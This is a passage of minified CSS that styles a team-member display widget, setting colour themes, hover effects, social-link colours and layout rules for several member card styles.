.lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-4{border:1px solid #ddd;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2)}.lhea-member-style-4 .lhea-member-picture{background:#000;position:relative;overflow:hidden}.lhea-member-style-4 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-4 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-4 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}.lhea-member-style-4 .lhea-member-picture .lhea-member-hover.lhea-with-social{top:40%}@media (max-width: 630px){.lhea-member-style-4 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-4 .lhea-external-link,.lhea-member-style-4 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-4 .lhea-external-link .fa-stack,.lhea-member-style-4 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-4 .lhea-external-link .fa-stack-1x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-4 .lhea-external-link.lhea-modal-link,.lhea-member-style-4 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-4 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-4 .lhea-member-modal-trigger{display:block}}.lhea-member-style-4 .lhea-member-details{padding:15px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-4 .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-4 .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-4 .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-4 .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-4 .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-4 .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-member-style-4 ul.lhea-member-social{position:absolute;bottom:0;left:0;z-index:7;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.lhea-member-style-4 ul.lhea-member-social>li{display:inline-block;padding:0px;margin:0 5px 5px 0}.lhea-member-style-4 ul.lhea-member-social a{display:block;padding:5px 8px;border-bottom:none;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=65);opacity:0.65;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-4 ul.lhea-member-social a{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 ul.lhea-member-social a{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 ul.lhea-member-social a{background:#595241}.lhea-color-japangarden .lhea-member-style-4 ul.lhea-member-social a{background:#363942}.lhea-color-mustang44 .lhea-member-style-4 ul.lhea-member-social a{background:#000}.lhea-color-harbor .lhea-member-style-4 ul.lhea-member-social a{background:#2F3738}.lhea-color-paris .lhea-member-style-4 ul.lhea-member-social a{background:#C44741}.lhea-color-winterroad .lhea-member-style-4 ul.lhea-member-social a{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 ul.lhea-member-social a{background:#321433}.lhea-color-creamygrey .lhea-member-style-4 ul.lhea-member-social a{background:#3F3E37}.lhea-color-desert .lhea-member-style-4 ul.lhea-member-social a{background:#385052}.lhea-color-retrovintage .lhea-member-style-4 ul.lhea-member-social a{background:#CF4747}.lhea-color-flatui .lhea-member-style-4 ul.lhea-member-social a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 ul.lhea-member-social a{color:#fff}.lhea-color-japangarden .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 ul.lhea-member-social a{color:#fff}.lhea-color-harbor .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-color-paris .lhea-member-style-4 ul.lhea-member-social a{color:#fff}.lhea-color-winterroad .lhea-member-style-4 ul.lhea-member-social a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 ul.lhea-member-social a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 ul.lhea-member-social a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 ul.lhea-member-social a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-member-style-4 ul.lhea-member-social a:hover,.lhea-member-style-4 ul.lhea-member-social a:focus{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-4 ul.lhea-member-social a i{font-size:14px}.lhea-member-style-4 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-4 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-4 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-4 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-4 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-4 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-4 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-4 ul.lhea-member-social.lhea-inverse{position:relative}.lhea-member-style-4 .lhea-member-name{padding:0;margin:0;text-align:center}.lhea-color-flatui .lhea-member-style-4 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-4 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-4 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-4 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-name{color:#524656}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-name{color:#E4DCCB}.lhea-member-style-4 .lhea-member-position{text-align:center;font-size:13px;font-weight:300;padding:0;margin:5px 0 0 0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-4 .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-4 .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-member-style-4 .lhea-member-excerpt{text-align:center;margin-top:10px;font-size:12px}.lhea-color-flatui .lhea-member-style-4 .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-4 .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-4 .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-excerpt{color:#fafafa}.lhea-member-style-4 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-color-flatui .lhea-member-style-4 .lhea-modal-link-container{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-link-container{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-link-container{background:#595241}.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-link-container{background:#363942}.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-link-container{background:#000}.lhea-color-harbor .lhea-member-style-4 .lhea-modal-link-container{background:#2F3738}.lhea-color-paris .lhea-member-style-4 .lhea-modal-link-container{background:#C44741}.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link-container{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link-container{background:#321433}.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-link-container{background:#3F3E37}.lhea-color-desert .lhea-member-style-4 .lhea-modal-link-container{background:#385052}.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-link-container{background:#CF4747}.lhea-member-style-4:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-4:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-fb-link{color:#fafafa;background:#3b5997}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-twitter-link{color:#fafafa;background:#41b7d8}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-gplus-link{color:#fafafa;background:#d64937}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-linkedin-link{color:#fafafa;background:#0073b2}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-instagram-link{color:#fafafa;background:#2E5E86}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-youtube-link{color:#fafafa;background:#C8312B}.lhea-member-style-4:hover ul.lhea-member-social a.lhea-vimeo-link{color:#fafafa;background:#1BB6EC}.lhea-member-style-5 .lhea-member-picture{position:relative;background:#000;overflow:hidden}.lhea-member-style-5 .lhea-member-picture img{width:100%;height:auto;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9;transition-property:all;transition-duration:.3s}.lhea-member-style-5 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-5 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;margin:-30px 0 0 -30px}.lhea-member-style-5 .lhea-member-picture .lhea-member-hover.lhea-with-social{top:25%}@media (max-width: 700px){.lhea-member-style-5 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:0;left:0;z-index:5;display:block;width:100%;padding:10px;transition:opacity 0.5s}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:inline-block;margin:0;padding:10px;font-size:18px;font-weight:700;line-height:1.2;text-transform:uppercase;background:rgba(0,0,0,0.75)}.lhea-color-flatui .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#524656}.lhea-color-paris .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#C44741}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#CF4747}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:inline-block;text-transform:none;font-size:13px;font-weight:300;line-height:1.2;vertical-align:middle;font-style:italic;margin:0;padding:0 0 0 10px}.lhea-color-flatui .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-picture .lhea-member-name-position 